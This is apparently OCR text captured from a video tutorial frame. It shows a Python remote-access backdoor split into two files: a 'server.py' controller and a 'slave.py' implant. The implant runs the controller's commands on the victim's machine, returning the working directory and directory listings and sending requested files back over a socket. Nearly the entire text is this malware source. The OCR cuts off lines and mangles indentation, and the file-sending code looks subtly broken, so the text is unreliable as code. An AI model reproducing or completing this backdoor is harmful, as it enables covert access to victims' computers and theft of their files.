 server.py - A:\Desktop\YouTube\Workspace\Python backdoor\server.py (3.7.1)
File Edit Format Run Options Window Help
if command == "view_cwd":
conn.send(command.encode())
print("")
print("Command sent waiting for execution ... ")
print("")
files = conn.recv(5000)
files = files.decode()
print("Command output : ", files)
elif command == "custom_dir":
conn.send(command.encode())
print("")
user_input = input(str("Custom Dir : "))
conn.send(user_input.encode())
print("")
print("Command has been sent")
print("")
files = conn.recv(5000)
files = files.decode()
print("Custom Dir Result : ", files)
elif command == "download_file":
conn.send(command.encode())
filepath = input(str("Please enter the file path including the f
conn.send(filepath.encode())
file = conn.recv(100000)
filename = input(str("Please enter a filename for the incoming f
new_file = open(filename, "wb")
new_file.write(file)
new_file.close()
print("")
print(filename, " Has been downloaded and saved ")
print("")
else:
print("")
print("Command not recognised")
Ln: 69 Col: 8
2 bit (Inte
on.
Ln: 3 Col: 4
*slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)*
File Edit Format Run Options Window Help
has been completed
eiving and execution
= s.recv(1024)
= command.decode()
)
ommand recieved")
nd == "view_cwd":
files = os.getcwd()
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
mand == "custom_dir":
user_input = s.recv(5000)
user_input = user_input.decode()
files = os.listdir(user_input)
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
mand == "download_file":
file_path = s.recv(5000)
file_path = file_path.decode()
file = open(file_path, "rb")
data = file.read()
s.send(data.encode())
print("")
print("File has been sent successfully")
print("")
print("")
print("Command not recognised")
00:08:29